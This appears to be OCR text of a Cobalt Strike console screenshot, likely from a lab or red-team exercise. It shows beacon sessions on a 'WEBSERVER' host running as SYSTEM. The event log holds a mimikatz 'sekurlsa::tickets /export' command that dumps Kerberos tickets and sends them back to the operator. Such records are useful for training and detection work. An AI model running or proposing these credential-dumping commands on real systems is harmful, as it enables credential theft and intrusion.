 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe OLa-Tools
exter... int... listener user comp... note proce... pid arch last sleep
171.4... 192.1... 1 SYST... WEB... rundll... 232 x64 106ms Interactive
171.4... 192.1... 1 weba... WEB... artifa... 1364 x64 102ms Interactive
Event Log X Listeners X Beacon 192.168.46.128@232 X
[10/14 20:32:48] [*] Tasked beacon to become interactive
[10/14 20:32:58] beacon> sleep 0
[10/14 20:32:58] [*] Tasked beacon to become interactive
[10/14 20:33:47] [+] host called home, sent: 32 bytes
[10/14 20:34:05] beacon> mimikatz sekurlsa::tickets /export
[10/14 20:34:05] [*] Tasked beacon to run mimikatz's sekurlsa::tickets /export command
[10/14 20:34:05] [+] host called home, sent: 788083 bytes
[WEBSERVER] - x64 | SYSTEM * | 232 - x64 last:106ms
beacon>